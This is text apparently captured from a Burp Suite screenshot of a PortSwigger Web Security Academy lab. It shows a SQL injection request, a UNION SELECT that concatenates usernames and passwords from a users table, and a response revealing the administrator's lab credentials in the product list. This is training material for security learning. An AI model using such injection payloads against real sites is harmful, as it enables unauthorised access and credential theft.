 Send
Cancel
Explore request in Burp AT
Target: https://0a82000704f13705825
Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts' UNION
select NULL, username || password from users-- HTTP/2
2 Host:
0a82000704f13705825f117800340031.web-security-academy.net
3 Cookie: session=m0ZhNacAE9PEa7VTK1XvTBWMtLEhH16P
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="157", "Not-A.Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/j
xl,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a82000704f13705825f117800340031.web-security-academy
.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Search
0 highlights
Response
Pretty Raw Hex Render
\n
86 </tr>
87 <tr>
88 <th>
Couple&apos;s Umbrella
</th>
89 <td>
<a class="button is-small
" href="
/product?productId=13">
View details
</a>
</td>
90 </tr>
91 <tr>
92 <th>
administratorblb1j960wrmr
x323xopi
</th>
93 </tr>
94 <tr>
95 <th>
Conversation Controlling
Lemon
</th>
96 <td>
<a class="button is-small
" href="
/product?productId=8">
View details
</a>
administrator
1 match